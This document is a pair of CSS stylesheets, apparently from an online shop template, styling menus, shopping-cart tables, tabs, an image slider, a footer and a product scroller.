#dropMenu {height: 33px;margin: 0 auto; position: relative;text-align: center;z-index: 6; float:left;}
#dropMenu ul {margin: 0;padding: 0;}
#dropMenu ul.level1 { background-repeat: no-repeat;float: left;height: 33px;margin: 0 auto;text-align: center;z-index: 1000;}
#dropMenu li {display: inline;float: left;line-height: 33px;list-style: none outside none; position: relative; }
#dropMenu li a {color:#646464;display: block;float: left;font-size: 14px;height: 33px;line-height: 33px;text-transform:capitalize; padding:0 15px; }
#dropMenu ul.level2 {background: #fff; box-shadow:0 3px 3px rgba(0,0,0,0.4); display: none;left: 0;position: absolute;top: 28px;width: 200px; padding:10px;z-index: 1000;}
#dropMenu ul ul li {background: none;padding:2px 0;width: 200px; line-height:20px;  border-top:none;}
#dropMenu ul.level2 a{color: #7e7e7e; font-size: 11px;text-align: left;text-transform:capitalize;  line-height:20px; height:20px;}
#dropMenu li a:hover{ background:#000; color:#fff;}
#dropMenu ul.level2 li:hover {text-decoration: underline;width: 180px; border-top:none;}
#dropMenu ul.level2 a:hover{ color: #021628; background:none; }
/*dropMenu*/

/*zhifu*/
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRpxoveItpxDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg,.cartRemoveItemDisplay {}
.Xmas_notice { background: url(../images/gift_icon.gif) no-repeat;color: #2F2F2F;font-size: 13px;font-weight: bold;padding: 0.3em 2em 0.5em;}
#cartTableHeading, .a-right {background:#DEE7EF;}	
#cartContentsDisplay td {border-right: 1px solid #C2D3E0;}
.form-button-alt {background-color: #618499; border: 1px solid #406A83;color: #fff;font-family: Arial,Helvetica,sans-serif;font-weight: bold;padding: 1px 8px;}
.top .center {background: url(../images/content_top_center.gif) repeat-x;margin-left: 5px; margin-right: 5px;}
.top .right {background: url(../images/content_top_right.png) no-repeat;float: right;height: 32px;width: 5px;}
.top .left { background: url(../images/content_top_left.png) no-repeat;float: left; height: 32px;width: 5px;}
.top h1 { margin: 0;padding: 7px 0 7px 7px;text-align: left; color: #9A9A9A; font-size:16p;}
.middle {background: none repeat scroll 0 0 #FFFFFF;border-left: 1px solid #DDDDDD;border-right: 1px solid #DDDDDD;color: black;min-height: 30px;padding: 10px 10px 1px;}
.middle a:link, .middle a:visited {color: #1B57A3;cursor: pointer;text-decoration: underline;}
.greeting{ display:none;}
	
/*zhifu*/	

/*Shopping Cart Display*/
.tableHeading TH {border-bottom: 1px solid #9a9a9a;}
.tableHeading, #cartSubTotal {background-color: #e9e9e9; }
#cartSubTotal {border-top: 1px solid #cccccc;font-weight: bold;text-align: right;line-height: 2.2em;padding-right: 2.5em;}
.tableRow, .tableHeading, #cartSubTotal {height: 2.2em;}
.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay {
padding: 0.5em 0em;}
.cartUnitDisplay, .cartTotalDisplay {text-align: right;padding-right: 0.2em;}
#scUpdateQuantity {width: 2em;}
.cartQuantity {width: 4.7em;}
.Xmas_notice {background: url(../images/gift_icon.gif) no-repeat;color: #2F2F2F;font-size: 13px;font-weight: bold;padding: 0.3em 2em 0.5em;}
.cartNewItem {color: #33CC33;position: relative;  /*do not remove-fixes stupid IEbug*/}
.cartOldItem {color: #660099;position: relative;  /*do not remove-fixes stupid IEbug*/}
.cartBoxTotal {text-align: right;font-weight: bold;}
.cartRemoveItemDisplay {width: 3.5em;}
.cartAttribsList {margin-left: 1em;}
#mediaManager {width: 50%; margin: 0.2em;padding: 0.5em;background-color: #E4FEf5;border: 1px solid #003D00;}
.mediaTitle {float: left;}
.mediaTypeLink {float: right;}
.normalprice, .productSpecialPriceSale {text-decoration: line-through;}
.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {color: #ff0000;}
.orderHistList {margin: 1em;padding: 0.2em 0em;list-style-type: none;} 
#cartBoxListWrapper ul, #ezPageBoxList ul {list-style-type: none;}
#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {margin: 0;padding: 0.2em 0em;} 
#cartBoxEmpty, #cartBoxVoucherBalance {font-weight: bold;}
.totalBox {width: 5.5em;text-align: right;padding: 0.2em;}
.lineTitle, .amount {text-align: right;padding: 0.2em;}
.amount {width: 5.5em;}
.tonghang_left { float: left; width: 45%;}
.tonghang_right { float: right;width: 50%;}

/*tab*/
OL LI {MARGIN: 8px}
#con {WIDTH: 965px; float:left; margin-top:20px;}
#tags { padding:0;WIDTH: 965px;  HEIGHT: 30px; border-bottom: #C9C9C9 1px solid; }
#tags LI {BORDER: #C9C9C9 1px solid;  background:#fff; FLOAT: left; MARGIN-RIGHT: 3px; LIST-STYLE-TYPE: none; HEIGHT: 29px}
#tags LI A { padding:0 10px; FLOAT: left;  COLOR: #999; LINE-HEIGHT: 29px; HEIGHT: 29px; TEXT-DECORATION: none; font-weight:bold;}
#tags LI.emptyTag {BACKGROUND: none transparent scroll repeat 0% 0%; WIDTH: 4px}
#tags LI.selectTag {BACKGROUND-POSITION: left top; MARGIN-BOTTOM: 0px; POSITION: relative; HEIGHT: 29px; border-bottom: 1px solid #fff;}
#tags LI.selectTag A { COLOR: #000; LINE-HEIGHT: 29px; HEIGHT: 29px; }
#tagContent {BORDER: #C9C9C9 1px solid; PADDING: 1px; BACKGROUND-COLOR: #fff; border-top:none; font-size:12px; line-height: 18px;}
#tagContent p{ padding:0;}
.tagContent { padding:10px;DISPLAY: none;  WIDTH: 745px; COLOR: #474747; overflow:auto;}
.tagContent LABEL{ font-size:12px;}
.tagContent form{ font-size:12px;}
#tagContent DIV.selectTag {DISPLAY: block}
/*tab*/

/* tmall focus */
#focus {width:868px; height:473px; overflow:hidden; position:relative; float:left; border-right: 1px solid #d9d9d9; border-top: 1px solid #d9d9d9;}
#focus ul {height:473px; position:absolute;}
#focus ul li {float:left; width:618px; height:473px; overflow:hidden; position:relative; background:#000;}
#focus ul li div {position:absolute; overflow:hidden;}
#focus .btnBg {position:absolute; width:680px; height:40px; left:0; bottom:0; }
#focus .btn {position:absolute; width:110px; height:12px; left:300px; bottom:17px; padding-left:10px;}
#focus .btn span {display:inline-block; _display:inline; _zoom:1; width:12px; height:12px; line-height:24px;  margin-right:12px; cursor:pointer; background:url(../images/btn2.gif) no-repeat left top;}
#focus .btn span.on {background:url(../images/btn2.gif) no-repeat right top; }
.clearfix:after {content: "."; display: block; height: 0; clear: both; visibility: hidden;}
.clearfix {zoom:1;}

/*feature*/
.featureListBoxContents{ float:left; padding:0 3px; height:240px;}
/*feature*/


#page-foot{ margin:0 auto;width:1180px; padding:40px 0 15px; height:116px;}
#page-foot dl{ float: left;height: 116px; padding: 0 90px 0 0; margin:0;}
#page-foot dt{clear: both;color: #fff;padding-bottom: 10px; text-transform: uppercase; }
#page-foot dd{clear: both;line-height: 20px;font-size: 12px; margin-left:0;}
#page-foot dd a{ color:#fff; font-size:11px;}
#page-foot img{padding: 0 10px 0 0;vertical-align: middle;}
#page-foot ul,#page-foot li{ list-style:none; float:left;}
#page-foot ul a{ width:27px; height:27px; display:block;}
.link1, .link2, .link3, .link4{ background:url(../images/bg-btns.png) repeat scroll 0 -0px rgba(0, 0, 0, 0); width:27px; height:27px;}
.link2{ background-position:0 -30px; margin-left:15px;}
.link3{ background-position:0 -60px; margin-left:15px;}
.link4{ background-position:0 -90px; margin-left:15px;}
.link1:hover{ background-position:27px -0px;}
.link2:hover{ background-position:27px -30px;}
.link3:hover{ background-position:27px -60px;}
.link4:hover{ background-position:27px -90px;}

#RSSFeedLink{ float:right;}


.social{ float:left; padding:5px 0 3px;}
.social a{ float:left; padding-right: 3px;}
.social #pinterestLink{ float:left;}

#specials .sideBoxContentItem{ width:100%; height:85px; overflow:hidden; padding:5px 0; margin:0;}
#specials a img{ float:left;}

.best_img,.best_name,.best_price{ float:left; width:55%;}
.best_img{ padding:5px 0; width:45%;}
.best_name{ padding:5px 0; color:#646464; font-size:12px; height:53px; overflow:hidden;}
.best_price .normalprice,.best_price .productSpecialPrice{ line-height:14px; font-size:11px; padding:0;}
.best_price .productSpecialPrice{ color:#DB0402;}
.best_price .productPriceDiscount{ display:none;}

#color_df{ float:left; width:100%; padding-bottom:10px;}
#color_df span{ color:#000000; font-size:12px; float:left; text-transform:capitalize; padding-right:15px;}
#color_df li{ float:left; list-style:none; padding:0 3px 0 0;}
#color_df .pro_image img{ border:1px solid #C5C5C5;}
#color_df .pro_image img:hover{ border:1px solid #000;}
#reviewsWriteReviewsRate{ padding:3px 0;}


.img_box { width:294px; height:150px; float:right;}
.img_box li{ margin-top:8px;}
.img_box a{ float: left; height: 175px; margin-top: 6px; padding: 46px 0 0 37px; width: 257px;}
.ad1{ background:url(../images/mksi_9_0.gif) no-repeat;}
.ad2{ background:url(../images/mksi_10_0.png) no-repeat;}


.productPriceDiscount{ display:none;}


--- FILE ---
content_type: text/css
request_url: https://www.brandsitejp.com/includes/templates/coach-3/css/stylesheet_random.css
body_size: 275
content:
.rollBox{width:782px;overflow:hidden; float:left; height:308px;}
.LeftBotton{height:25px;width:25px; background:url(../images/job_mj_069.gif) no-repeat;overflow:hidden;float:right;display:inline;margin:10px 0 0 10px;cursor:pointer;}
.RightBotton{height:25px;width:25px; background:url(../images/job_mj_068.gif) no-repeat;overflow:hidden;float:right;display:inline;margin:10px 0 0 10px;cursor:pointer;}
.rollBox .Cont{width:782px;overflow:hidden;float:left;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .box{width:191px;float:left;text-align:left;padding:15px 3px 10px 4px;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{text-decoration:none;}
.rollBox .Cont a:hover{color:#000;text-decoration:underline;}
.rollBox #List1,.rollBox #List2{float:left;}
.new_arrival{ float:left;width:175px;font-size: 16px;line-height:24px; color: #343434;padding:8px 0 8px 15px; font-weight:bold; text-transform:uppercase;}
.Cont .pprice{}
.Cont .pname{ line-height:18px; height:54px; overflow:hidden;}